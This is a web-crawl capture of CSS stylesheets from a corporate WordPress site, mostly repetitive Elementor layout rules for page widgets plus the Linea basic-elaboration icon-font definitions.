.elementor-element.elementor-element-63821017{width:100%;}.elementor-227728 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-227728 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-227728 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-227756.css?ver=1766463602
body_size: 556
content:
.elementor-227756 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-227756 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227756 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-227756 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-227756 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227756 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-227756 .elementor-element.elementor-element-1843e25b, .elementor-227756 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-227756 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-227756 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227756 .elementor-element.elementor-element-4727b897 img{max-width:100%;}.elementor-bc-flex-widget .elementor-227756 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227756 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227756 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-227756 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-227756 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-227756 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-227756 .elementor-element.elementor-element-63821017{width:40%;}.elementor-227756 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-227756 .elementor-element.elementor-element-63821017{width:100%;}.elementor-227756 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-227756 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-227756 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-227788.css?ver=1766463602
body_size: 555
content:
.elementor-227788 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-227788 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227788 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-227788 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-227788 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227788 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-227788 .elementor-element.elementor-element-1843e25b, .elementor-227788 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-227788 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-227788 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227788 .elementor-element.elementor-element-4727b897 img{max-width:100%;}.elementor-bc-flex-widget .elementor-227788 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227788 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227788 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-227788 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-227788 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-227788 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-227788 .elementor-element.elementor-element-63821017{width:40%;}.elementor-227788 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-227788 .elementor-element.elementor-element-63821017{width:100%;}.elementor-227788 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-227788 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-227788 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-231227.css?ver=1766459077
body_size: 469
content:
.elementor-231227 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-231227 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231227 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231227 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231227 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-231227 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-231227 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-231227 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-231227 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-231227 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-231227 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-231227 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-231227 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-231227 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-231227 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-231227 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-231323.css?ver=1766459077
body_size: 469
content:
.elementor-231323 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-231323 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231323 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231323 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231323 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-231323 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-231323 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-231323 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-231323 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-231323 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-231323 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-231323 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-231323 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-231323 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-231323 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-231323 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-231330.css?ver=1766459077
body_size: 469
content:
.elementor-231330 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-231330 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231330 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231330 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231330 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-231330 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-231330 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-231330 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-231330 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-231330 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-231330 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-231330 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-231330 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-231330 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-231330 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-231330 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-231340.css?ver=1766459077
body_size: 469
content:
.elementor-231340 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-231340 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231340 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231340 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231340 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-231340 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-231340 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-231340 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-231340 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-231340 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-231340 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-231340 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-231340 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-231340 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-231340 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-231340 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-231342.css?ver=1766459077
body_size: 469
content:
.elementor-231342 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-231342 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231342 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231342 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231342 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-231342 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-231342 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-231342 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-231342 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-231342 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-231342 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-231342 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-231342 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-231342 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-231342 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-231342 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-231341.css?ver=1766459077
body_size: 469
content:
.elementor-231341 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-231341 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231341 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231341 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231341 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-231341 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-231341 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-231341 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-231341 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-231341 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-231341 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-231341 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-231341 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-231341 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-231341 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-231341 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-231346.css?ver=1766459077
body_size: 469
content:
.elementor-231346 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-231346 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-231346 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231346 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231346 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-231346 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-231346 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-231346 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-231346 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-231346 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-231346 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-231346 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-231346 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-231346 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-231346 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-231346 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-19839.css?ver=1766458758
body_size: 225
content:
.elementor-19839 .elementor-element.elementor-element-5f42033c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19839 .elementor-element.elementor-element-5f42033c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .testimonial-headline{color:#82838A;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .testimonial > p{color:#FFFFFF;font-size:1.05em;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .author .title{color:#FFFFFF;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .author-details{color:#82838A;}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230357.css?ver=1766458758
body_size: 225
content:
.elementor-230357 .elementor-element.elementor-element-5f42033c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230357 .elementor-element.elementor-element-5f42033c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .testimonial-headline{color:#82838A;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .testimonial > p{color:#FFFFFF;font-size:1.05em;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .author .title{color:#FFFFFF;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .author-details{color:#82838A;}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230359.css?ver=1766458758
body_size: 225
content:
.elementor-230359 .elementor-element.elementor-element-5f42033c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230359 .elementor-element.elementor-element-5f42033c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .testimonial-headline{color:#82838A;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .testimonial > p{color:#FFFFFF;font-size:1.05em;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .author .title{color:#FFFFFF;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .author-details{color:#82838A;}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=1.0.0
body_size: 1384
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-basic-elaboration-10";
  src:url("../webfonts/linea-basic-elaboration-10.eot");
  src:url("../webfonts/linea-basic-elaboration-10.eot?#iefix") format("embedded-opentype"),
    url("../webfonts/linea-basic-elaboration-10.woff") format("woff"),
    url("../webfonts/linea-basic-elaboration-10.ttf") format("truetype"),
    url("../webfonts/linea-basic-elaboration-10.svg#linea-basic-elaboration-10") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "linea-basic-elaboration-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-basic-elaboration"]:before,
[class*=" linea-basic-elaboration"]:before {
  font-family: "linea-basic-elaboration-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-basic-elaboration-bookmark-checck:before {
  content: "a";
}
.linea-basic-elaboration-bookmark-minus:before {
  content: "b";
}
.linea-basic-elaboration-bookmark-plus:before {
  content: "c";
}
.linea-basic-elaboration-bookmark-remove:before {
  content: "d";
}
.linea-basic-elaboration-briefcase-check:before {
  content: "e";
}
.linea-basic-elaboration-briefcase-download:before {
  content: "f";
}
.linea-basic-elaboration-briefcase-flagged:before {
  content: "g";
}
.linea-basic-elaboration-briefcase-minus:before {
  content: "h";
}
.linea-basic-elaboration-briefcase-plus:before {
  content: "i";
}
.linea-basic-elaboration-briefcase-refresh:before {
  content: "j";
}
.linea-basic-elaboration-briefcase-remove:before {
  content: "k";
}
.linea-basic-elaboration-briefcase-search:before {
  content: "l";
}
.linea-basic-elaboration-briefcase-star:before {
  content: "m";
}
.linea-basic-elaboration-briefcase-upload:before {
  content: "n";
}
.linea-basic-elaboration-browser-check:before {
  content: "o";
}
.linea-basic-elaboration-browser-download:before {
  content: "p";
}
.linea-basic-elaboration-browser-minus:before {
  content: "q";
}
.linea-basic-elaboration-browser-plus:before {
  content: "r";
}
.linea-basic-elaboration-browser-refresh:before {
  content: "s";
}
.linea-basic-elaboration-browser-remove:before {
  content: "t";
}
.linea-basic-elaboration-browser-search:before {
  content: "u";
}
.linea-basic-elaboration-browser-star:before {
  content: "v";
}
.linea-basic-elaboration-browser-upload:before {
  content: "w";
}
.linea-basic-elaboration-calendar-check:before {
  content: "x";
}
.linea-basic-elaboration-calendar-cloud:before {
  content: "y";
}
.linea-basic-elaboration-calendar-download:before {
  content: "z";
}
.linea-basic-elaboration-calendar-empty:before {
  content: "A";
}
.linea-basic-elaboration-calendar-flagged:before {
  content: "B";
}
.linea-basic-elaboration-calendar-heart:before {
  content: "C";
}
.linea-basic-elaboration-calendar-minus:before {
  content: "D";
}
.linea-basic-elaboration-calendar-next:before {
  content: "E";
}
.linea-basic-elaboration-calendar-noaccess:before {
  content: "F";
}
.linea-basic-elaboration-calendar-pencil:before {
  content: "G";
}
.linea-basic-elaboration-calendar-plus:before {
  content: "H";
}
.linea-basic-elaboration-calendar-previous:before {
  content: "I";
}
.linea-basic-elaboration-calendar-refresh:before {
  content: "J";
}
.linea-basic-elaboration-calendar-remove:before {
  content: "K";
}
.linea-basic-elaboration-calendar-search:before {
  content: "L";
}
.linea-basic-elaboration-calendar-star:before {
  content: "M";
}
.linea-basic-elaboration-calendar-upload:before {
  content: "N";
}
.linea-basic-elaboration-cloud-check:before {
  content: "O";
}
.linea-basic-elaboration-cloud-download:before {
  content: "P";
}
.linea-basic-elaboration-cloud-minus:before {
  content: "Q";
}
.linea-basic-elaboration-cloud-noaccess:before {
  content: "R";
}
.linea-basic-elaboration-cloud-plus:before {
  content: "S";
}
.linea-basic-elaboration-cloud-refresh:before {
  content: "T";
}
.linea-basic-elaboration-cloud-remove:before {
  content: "U";
}
.linea-basic-elaboration-cloud-search:before {
  content: "V";
}
.linea-basic-elaboration-cloud-upload:before {
  content: "W";
}
.linea-basic-elaboration-document-check:before {
  content: "X";
}
.linea-basic-elaboration-document-cloud:before {
  content: "Y";
}
.linea-basic-elaboration-document-download:before {
  content: "Z";
}
.linea-basic-elaboration-document-flagged:before {
  content: "0";
}
.linea-basic-elaboration-document-graph:before {
  content: "1";
}
.linea-basic-elaboration-document-heart:before {
  content: "2";
}
.linea-basic-elaboration-document-minus:before {
  content: "3";
}
.linea-basic-elaboration-document-next:before {
  content: "4";
}
.linea-basic-elaboration-document-noaccess:before {
  content: "5";
}
.linea-basic-elaboration-document-note:before {
  content: "6";
}
.linea-basic-elaboration-document-pencil:before {
  content: "7";
}
.linea-basic-elaboration-document-picture:before {
  content: "8";
}
.linea-basic-elaboration-document-plus:before {
  content: "9";
}
.linea-basic-elaboration-document-previous:before {
  content: "!";
}
.linea-basic-elaboration-document-refresh:before {
  content: "\"";
}
.linea-basic-elaboration-document-remove:before {
  content: "#";
}
.linea-basic-elaboration-document-search:before {
  content: "$";
}
.linea-basic-elaboration-document-star:before {
  content: "%";
}
.linea-basic-elaboration-document-upload:before {
  content: "&";
}
.linea-basic-elaboration-folder-check:before {
  content: "'";
}
.linea-basic-elaboration-folder-cloud:before {
  content: "(";
}
.linea-basic-elaboration-folder-document:before {
  content: ")";
}
.linea-basic-elaboration-folder-download:before {
  content: "*";
}
.linea-basic-elaboration-folder-flagged:before {
  content: "+";
}
.linea-basic-elaboration-folder-graph:before {
  content: ",";
}
.linea-basic-elaboration-folder-heart:before {
  content: "-";
}
.linea-basic-elaboration-folder-minus:before {
  content: ".";
}
.linea-basic-elaboration-folder-next:before {
  content: "/";
}
.linea-basic-elaboration-folder-noaccess:before {
  content: ":";
}
.linea-basic-elaboration-folder-note:before {
  content: ";";
}
.linea-basic-elaboration-folder-pencil:before {
  content: "<";
}
.linea-basic-elaboration-folder-picture:before {
  content: "=";
}
.linea-basic-elaboration-folder-plus:before {
  content: ">";
}
.linea-basic-elaboration-folder-previous:before {
  content: "?";
}
.linea-basic-elaboration-folder-refresh:before {
  content: "@";
}
.linea-basic-elaboration-folder-remove:before {
  content: "[";
}
.linea-basic-elaboration-folder-search:before {
  content: "]";
}
.linea-basic-elaboration-folder-star:before {
  content: "^";
}
.linea-basic-elaboration-folder-upload:before {
  content: "_";
}
.linea-basic-elaboration-mail-check:before {
  content: "`";
}
.linea-basic-elaboration-mail-cloud:before {
  content: "{";
}
.linea-basic-elaboration-mail-document:before {
  content: "|";
}
.linea-basic-elaboration-mail-download:before {
  content: "}";
}
.linea-basic-elaboration-mail-flagged:before {
  content: "~";
}
.linea-basic-elaboration-mail-heart:before {
  content: "\\";
}
.linea-basic-elaboration-mail-next:before {
  content: "\e000";
}
.linea-basic-elaboration-mail-noaccess:before {
  content: "\e001";
}
.linea-basic-elaboration-mail-note:before {
  content: "\e002";
}
.linea-basic-elaboration-mail-pencil:before {
  content: "\e003";
}
.linea-basic-elaboration-mail-picture:before {
  content: "\e004";
}
.linea-basic-elaboration-mail-previous:before {
  content: "\e005";
}
.linea-basic-elaboration-mail-refresh:before {
  content: "\e006";
}
.linea-basic-elaboration-mail-remove:before {
  content: "\e007";
}
.linea-basic-elaboration-mail-search:before {
  content: "\e008";
}
.linea-basic-elaboration-mail-star:before {
  content: "\e009";
}
.linea-basic-elaboration-mail-upload:before {
  content: "\e00a";
}
.linea-basic-elaboration-message-check:before {
  content: "\e00b";
}
.linea-basic-elaboration-message-dots:before {
  content: "\e00c";
}
.linea-basic-elaboration-message-happy:before {
  content: "\e00d";
}
.linea-basic-elaboration-message-heart:before {
  content: "\e00e";
}
.linea-basic-elaboration-message-minus:before {
  content: "\e00f";
}
.linea-basic-elaboration-message-note:before {
  content: "\e010";
}
.linea-basic-elaboration-message-plus:before {
  content: "\e011";
}
.linea-basic-elaboration-message-refresh:before {
  content: "\e012";
}
.linea-basic-elaboration-message-remove:before {
  content: "\e013";
}
.linea-basic-elaboration-message-sad:before {
  content: "\e014";
}
.linea-basic-elaboration-smartphone-cloud:before {
  content: "\e015";
}
.linea-basic-elaboration-smartphone-heart:before {
  content: "\e016";
}
.linea-basic-elaboration-smartphone-noaccess:before {
  content: "\e017";
}
